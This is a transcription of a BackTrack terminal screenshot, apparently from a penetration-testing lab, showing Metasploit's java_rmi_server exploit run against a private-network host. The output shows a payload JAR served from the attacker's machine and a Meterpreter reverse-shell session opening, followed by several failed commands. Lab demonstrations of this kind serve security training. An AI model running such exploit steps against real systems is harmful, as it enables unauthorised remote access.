 Applications Places System
KODLAB
root@bt: ~
File Edit View Terminal Help
msf exploit(java_rmi_server) > set LHOST 192.168.2.66
LHOST => 192.168.2.66
msf exploit(java_rmi_server) > exploit
[*] Started reverse handler on 192.168.2.66:4444
[*] Using URL: http://0.0.0.0:8080/oC8JFXx0Ry
[*]  Local IP: http://192.168.2.66:8080/oC8JFXx0Ry
[*] Connected and sending request for http://192.168.2.66:8080/oC8JFXx0Ry/FDBr.jar
[*] 192.168.2.79     java_rmi_server - Replied to request for payload JAR
[*] Sending stage (30355 bytes) to 192.168.2.79
[+] Target 192.168.2.79:1099 may be exploitable...
[*] Meterpreter session 1 opened (192.168.2.66:4444 -> 192.168.2.79:48177) at 2014-04-
11 23:03:42 -0400
[*] Server stopped.
<< back | track 5 r3
meterpreter > id
[-] Unknown command: id.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > ls
[-] stdapi_fs_stat: Operation failed: 1
meterpreter >
root@bt: ~ [root@bt: ~] [root@bt: ~]
06:03